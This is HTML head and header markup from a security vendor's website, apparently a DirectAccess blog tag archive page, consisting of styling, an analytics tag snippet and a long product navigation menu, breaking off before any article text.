        </style><meta name="generator" content="Site Kit by Google 1.165.0" /><meta name="description" content="Plan DirectAccess deployment accurately with our expertise in handling large-scale projects and capacity planning, using Celestix E Series security appliance.">
<link rel="apple-touch-icon" sizes="180x180" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#f15d2f">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#2d89ef">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff"><meta name="generator" content="Elementor 3.32.5; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- Google Tag Manager snippet added by Site Kit -->
<script>
			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-W4ZBZS3' );
			
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<link rel="icon" href="https://celestix.com/wp-content/uploads/2021/05/Celestix-Logo-Circle-150x150.png" sizes="32x32" />
<link rel="icon" href="https://celestix.com/wp-content/uploads/2021/05/Celestix-Logo-Circle-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://celestix.com/wp-content/uploads/2021/05/Celestix-Logo-Circle-300x300.png" />
<meta name="msapplication-TileImage" content="https://celestix.com/wp-content/uploads/2021/05/Celestix-Logo-Circle-300x300.png" />
		<style id="wp-custom-css">
			.elementor-6671 .elementor-element{background-color:#fff !important}		</style>
		<!-- OceanWP CSS -->
<style type="text/css">
/* Colors */body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{border-color:#ffffff}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{border-color:#ffffff}body{color:#0f0f0f}h2{color:#0a0a0a}/* OceanWP Style Settings CSS */.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-style:solid}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-width:1px}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-style:solid}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-style:solid}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea{border-radius:3px}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-radius:3px}/* Header */#site-header.has-header-media .overlay-header-media{background-color:#ffffff}/* Blog CSS */.ocean-single-post-header ul.meta-item li a:hover{color:#333333}/* Typography */body{font-family:Poppins;font-size:16px;line-height:1.8;font-weight:400}h1,h2,h3,h4,h5,h6,.theme-heading,.widget-title,.oceanwp-widget-recent-posts-title,.comment-reply-title,.entry-title,.sidebar-box .widget-title{font-family:Poppins;line-height:1.4}h1{font-family:'Open Sans';font-size:28px;line-height:1.4;font-weight:600}h2{font-family:'Open Sans';font-size:24px;line-height:1.4}h3{font-size:18px;line-height:1.4}h4{font-size:17px;line-height:1.4}h5{font-size:14px;line-height:1.4}h6{font-size:15px;line-height:1.4}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{font-size:32px;line-height:1.4}.page-header .page-subheading{font-size:15px;line-height:1.8}.site-breadcrumbs,.site-breadcrumbs a{font-family:'Open Sans';font-size:13px;line-height:1.4}#top-bar-content,#top-bar-social-alt{font-size:12px;line-height:1.8}#site-logo a.site-logo-text{font-size:24px;line-height:1.8}#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a{font-family:'Open Sans';font-weight:200}.dropdown-menu ul li a.menu-link,#site-header.full_screen-header .fs-dropdown-menu ul.sub-menu li a{font-size:10px;line-height:1.2;letter-spacing:.6px}.sidr-class-dropdown-menu li a,a.sidr-class-toggle-sidr-close,#mobile-dropdown ul li a,body #mobile-fullscreen ul li a{font-family:'Open Sans';font-size:15px;line-height:1.8}.blog-entry.post .blog-entry-header .entry-title a{font-family:'Open Sans';font-size:24px;line-height:1.4;font-weight:600}.ocean-single-post-header .single-post-title{font-size:34px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header ul.meta-item li,.ocean-single-post-header ul.meta-item li a{font-size:13px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-name,.ocean-single-post-header .post-author-name a{font-size:14px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-description{font-size:12px;line-height:1.4;letter-spacing:.6px}.single-post .entry-title{font-family:'Open Sans';line-height:1.4;letter-spacing:.6px}.single-post ul.meta li,.single-post ul.meta li a{font-size:14px;line-height:1.4;letter-spacing:.6px}.sidebar-box .widget-title,.sidebar-box.widget_block .wp-block-heading{font-family:'Open Sans';font-size:13px;line-height:1;letter-spacing:1px}.sidebar-box,.footer-box{font-family:'Open Sans'}#footer-widgets .footer-box .widget-title{font-size:13px;line-height:1;letter-spacing:1px}#footer-bottom #copyright{font-size:12px;line-height:1}#footer-bottom #footer-bottom-menu{font-family:'Open Sans';font-size:12px;line-height:1}.woocommerce-store-notice.demo_store{line-height:2;letter-spacing:1.5px}.demo_store .woocommerce-store-notice__dismiss-link{line-height:2;letter-spacing:1.5px}.woocommerce ul.products li.product li.title h2,.woocommerce ul.products li.product li.title a{font-size:14px;line-height:1.5}.woocommerce ul.products li.product li.category,.woocommerce ul.products li.product li.category a{font-size:12px;line-height:1}.woocommerce ul.products li.product .price{font-size:18px;line-height:1}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart{font-size:12px;line-height:1.5;letter-spacing:1px}.woocommerce ul.products li.owp-woo-cond-notice span,.woocommerce ul.products li.owp-woo-cond-notice a{font-size:16px;line-height:1;letter-spacing:1px;font-weight:600;text-transform:capitalize}.woocommerce div.product .product_title{font-size:24px;line-height:1.4;letter-spacing:.6px}.woocommerce div.product p.price{font-size:36px;line-height:1}.woocommerce .owp-btn-normal .summary form button.button,.woocommerce .owp-btn-big .summary form button.button,.woocommerce .owp-btn-very-big .summary form button.button{font-size:12px;line-height:1.5;letter-spacing:1px;text-transform:uppercase}.woocommerce div.owp-woo-single-cond-notice span,.woocommerce div.owp-woo-single-cond-notice a{font-size:18px;line-height:2;letter-spacing:1.5px;font-weight:600;text-transform:capitalize}
</style></head>

<body class="archive paged tag tag-directaccess tag-48 wp-custom-logo wp-embed-responsive paged-3 tag-paged-3 wp-theme-oceanwp eio-default ally-default oceanwp-theme dropdown-mobile no-header-border default-breakpoint has-sidebar content-right-sidebar page-header-disabled has-breadcrumbs elementor-default elementor-kit-1521" itemscope="itemscope" itemtype="https://schema.org/Blog">

			<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W4ZBZS3" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		
		<div id="wrap" class="clr">

			
			
<header id="site-header" class="clr" data-height="74" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

			<header data-elementor-type="header" data-elementor-id="1652" class="elementor elementor-1652 elementor-location-header" data-elementor-post-type="elementor_library">
					<header data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-77baa97f elementor-section-content-middle elementor-section-full_width elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="77baa97f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-54c3b694" data-id="54c3b694" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7f9e63c0 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="7f9e63c0" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://celestix.com">
			<img width="250" height="50" src="https://celestix.com/wp-content/uploads/2021/05/Celestix-modern-Logo-for-Dark-Background-PNG-250x50-1.png" class="attachment-full size-full wp-image-31287" alt="Celestix-modern-Logo-for-Dark-Background-PNG-250&#215;50" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1b3d8f8d" data-id="1b3d8f8d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-44b3abd6 elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-widget__width-initial elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="44b3abd6" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i aria-hidden=\&quot;true\&quot; class=\&quot;unisolid unisolid-angle-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;uniconsolid&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-44b3abd6" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-619"><a class="elementor-item">Products &#038; Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-26484"><a href="https://celestix.com/products-services/v-key-mfa/" class="elementor-sub-item">Multi-factor Authentication</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30921"><a href="https://celestix.com/products-services/v-key-mfa/" class="elementor-sub-item">V-Key MFA Overview</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30922"><a href="https://celestix.com/products-services/v-key-mfa/v-key-mfa-features/" class="elementor-sub-item">V-Key MFA Features</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30916"><a href="https://celestix.com/products-services/v-key-mfa/v-key-digital-trust-platform/" class="elementor-sub-item">V-Key Digital Trust Platform</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30918"><a href="https://celestix.com/products-services/v-key-mfa/v-key-digital-virtual-secure-element/" class="elementor-sub-item">V-Key VOS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30919"><a href="https://celestix.com/products-services/v-key-mfa/v-key-smart-soft-token/" class="elementor-sub-item">V-Key Smart Soft Token</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30923"><a href="https://celestix.com/products-services/v-key-mfa/pricing/" class="elementor-sub-item">Pricing</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30920"><a href="https://celestix.com/products-services/v-key-mfa/sign-up-for-a-free-v-key-trial/" class="elementor-sub-item">Sign up for a free trial</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-613"><a href="https://celestix.com/products-services/secureaccess/" class="elementor-sub-item">Always On VPN</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30930"><a href="https://celestix.com/products-services/secureaccess/" class="elementor-sub-item">Celestix SecureAccess Overview</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30931"><a href="https://celestix.com/products-services/secureaccess/features-benefits/" class="elementor-sub-item">Features &amp; Benefits</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30933"><a href="https://celestix.com/products-services/secureaccess/supported-scenarios/" class="elementor-sub-item">Supported Scenarios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-30929"><a href="http://.." class="elementor-sub-item">Deployment Options</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30932"><a href="https://celestix.com/products-services/secureaccess/secureaccess-physical-edition/" class="elementor-sub-item">Physical Edition</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30928"><a href="https://celestix.com/products-services/secureaccess/virtual-edition/" class="elementor-sub-item">Virtual Edition</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30927"><a href="https://celestix.com/products-services/secureaccess/celestix-secureaccess-aws-edition/" class="elementor-sub-item">AWS Edition</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30926"><a href="https://celestix.com/products-services/secureaccess/specifications/" class="elementor-sub-item">Order SKUs</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30924"><a href="https://celestix.com/products-services/secureaccess/repid-pilot-services/" class="elementor-sub-item">Rapid Pilot Services</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30925"><a href="https://celestix.com/products-services/secureaccess/sign-up-for-free-poc/" class="elementor-sub-item">Signup for free Trial</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-30598"><a href="https://celestix.com/products-services/instasafe-zero-trust/" class="elementor-sub-item">Zero Trust</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30948"><a href="https://celestix.com/products-services/instasafe-zero-trust/" class="elementor-sub-item">InstaSafe Zero Trust Overview</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-30937"><a href="http://xx" class="elementor-sub-item">Products</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30910"><a href="https://celestix.com/products-services/instasafe-zero-trust/instasafe-zero-trust-network-access/" class="elementor-sub-item">Zero Trust Network Access</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30911"><a href="https://celestix.com/products-services/instasafe-zero-trust/instasafe-zero-trust-application-access/" class="elementor-sub-item">Zero Trust Application Access</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30912"><a href="https://celestix.com/products-services/instasafe-zero-trust/instasafe-mfa/" class="elementor-sub-item">Multi Factor Authentication</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30913"><a href="https://celestix.com/products-services/instasafe-zero-trust/instasafe-identity-and-access-management/" class="elementor-sub-item">Identity &#038; Access Management</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31484"><a href="https://celestix.com/products-services/instasafe-zero-trust/instasafe-secure-enterprise-browser/" class="elementor-sub-item">Instasafe Secure Enterprise Browser</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31492"><a href="https://celestix.com/products-services/instasafe-zero-trust/instasafe-zero-trust-security-for-microsoft-azure/" class="elementor-sub-item">Microsoft Azure</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-30938"><a href="http://xx" class="elementor-sub-item">Features</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30946"><a href="https://celestix.com/products-services/instasafe-zero-trust/instasafe-device-binding/" class="elementor-sub-item">Device Binding</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30945"><a href="https://celestix.com/products-services/instasafe-zero-trust/instasafe-device-posture-check/" class="elementor-sub-item">Device Posture Check</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30944"><a href="https://celestix.com/products-services/instasafe-zero-trust/instasafe-domain-joining/" class="elementor-sub-item">Domain Joining</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30943"><a href="https://celestix.com/products-services/instasafe-zero-trust/instasafe-sso/" class="elementor-sub-item">Single Sign-on (SSO)</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30942"><a href="https://celestix.com/products-services/instasafe-zero-trust/instasafe-always-on/" class="elementor-sub-item">Always On</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30940"><a href="https://celestix.com/products-services/instasafe-zero-trust/instasafe-agentless-access/" class="elementor-sub-item">Agentless Access</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30939"><a href="https://celestix.com/products-services/instasafe-zero-trust/instasafe-endpoint-controls/" class="elementor-sub-item">Endpoint Controls</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30941"><a href="https://celestix.com/products-services/instasafe-zero-trust/instasafe-contextual-access/" class="elementor-sub-item">Contextual Access</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-31485"><a href="http://x" class="elementor-sub-item">Compare</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31486"><a href="https://celestix.com/products-services/instasafe-zero-trust/instasafe-zero-trust-vs-fortinet-vpn/" class="elementor-sub-item">vs Fortinet VPN</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31487"><a href="https://celestix.com/products-services/instasafe-zero-trust/instasafe-zero-trust-vs-zscaler-private-access/" class="elementor-sub-item">vs Zscaler Private Access</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30947"><a href="https://outlook.office365.com/book/CelestixDemoBookingCopy@potassium.onmicrosoft.com/" class="elementor-sub-item">Schedule a demo</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31729"><a href="https://celestix.com/products-services/ai-enabled-compliance-automation/" class="elementor-sub-item">AI-Enabled Compliance Automation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31907"><a href="https://celestix.com/products-services/deepfake-detector/" class="elementor-sub-item">Deepfake Detector</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31845"><a href="https://celestix.com/products-services/hardware-based-end-point-protection/" class="elementor-sub-item">Hardware-Accelerated Endpoint AI</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16620"><a href="https://celestix.com/products-services/celestix-edgenexus-adc-load-balancer/" class="elementor-sub-item">Application Delivery</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30972"><a href="https://celestix.com/products-services/celestix-edgenexus-adc-load-balancer/" class="elementor-sub-item">EdgeNexus Overview</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30970"><a href="https://celestix.com/products-services/celestix-edgenexus-adc-load-balancer/applications-celestix-edgenexus/" class="elementor-sub-item">Applications</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30971"><a href="https://celestix.com/products-services/celestix-edgenexus-adc-load-balancer/celestix-edgenexus-load-balancer/" class="elementor-sub-item">Solutions</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30974"><a href="https://celestix.com/products-services/celestix-edgenexus-adc-load-balancer/web-application-firewall-celestix-edgenexus/" class="elementor-sub-item">Web Application Firewall</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30969"><a href="https://celestix.com/products-services/celestix-edgenexus-adc-load-balancer/global-server-load-balancing-gslb-celestix-edgenexus/" class="elementor-sub-item">Global Server Load Balancing (GSLB)</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30975"><a href="https://celestix.com/products-services/celestix-edgenexus-adc-load-balancer/compare-celestix-edgenexus/" class="elementor-sub-item">Compare</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30977"><a href="https://celestix.com/products-services/celestix-edgenexus-adc-load-balancer/competitive-trade-in-program-for-celestix-edgenexus-adc/" class="elementor-sub-item">Competitive Trade-in Program</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24372"><a href="https://celestix.com/products-services/consulting-services/" class="elementor-sub-item">Consulting Services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-610"><a href="https://celestix.com/products-services/professioanl-services/" class="elementor-sub-item">Professional Services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25503"><a href="https://celestix.com/about/contact-us/" class="elementor-sub-item">Contact Sales</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23690"><a href="https://celestix.com/solutions/" class="elementor-item">Solutions</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-634"><a class="elementor-item">Resources</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25504"><a href="https://celestix.com/resources/celestix-blog/" class="elementor-sub-item">Celestix Blog</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-31252"><a class="elementor-sub-item">Documentation</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-620"><a href="https://celestix.com/resources/documentation/" class="elementor-sub-item">General Documentation</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31251"><a href="https://docs.instasafe.com/Zero%20Trust%20Application%20Access/001-productIntroduction/" class="elementor-sub-item">InstaSafe Zero Trust</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18116"><a class="elementor-sub-item">EdgeNexus ADC</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18166"><a href="https://celestix.com/products-services/celestix-edgenexus-adc-load-balancer/glossary-and-faq-of-load-balancing-terminology/" class="elementor-sub-item">Glossary and FAQs</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16833"><a href="https://www.edgenexus.io/documentation/" class="elementor-sub-item">Documentation</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18117"><a href="https://www.edgenexus.io/resources/tutorials/" class="elementor-sub-item">Video Tutorials</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12735"><a href="https://celestix.com/resources/video/" class="elementor-sub-item">General Video</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14391"><a class="elementor-item">Partners</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1002"><a href="https://celestix.com/partners/channer-partners/" class="elementor-sub-item">Channel Partners</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25633"><a href="https://celestix.com/partners/channer-partners/register-a-project/" class="elementor-sub-item">Deal Registration</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1027"><a href="https://celestix.com/partners/partner-program/" class="elementor-sub-item">Celestix Partner Network</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25505"><a href="https://celestix.com/partners/become-a-partner/" class="elementor-sub-item">Become a Partner</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-628"><a href="https://celestix.com/partners/strategic-partners/" class="elementor-sub-item">Technology Partners</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-635"><a class="elementor-item">Support</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-626"><a href="https://celestix.com/support/open-a-case/" class="elementor-sub-item">Open a case</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-624"><a href="https://celestix.com/support/support-programs/" class="elementor-sub-item">Support programs</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-622"><a href="https://celestix.com/support/end-of-life-policy/" class="elementor-sub-item">End of Life Policy</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-636"><a class="elementor-item">Company</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-629"><a href="https://celestix.com/about/about-us/" class="elementor-sub-item">About Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-630"><a href="https://celestix.com/about/contact-us/" class="elementor-sub-item">Contact Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-627"><a href="https://celestix.com/about/offices/" class="elementor-sub-item">Offices</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-828"><a href="https://celestix.com/about/celestixs-accessibility/" class="elementor-sub-item">Celestix’s Accessibility</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
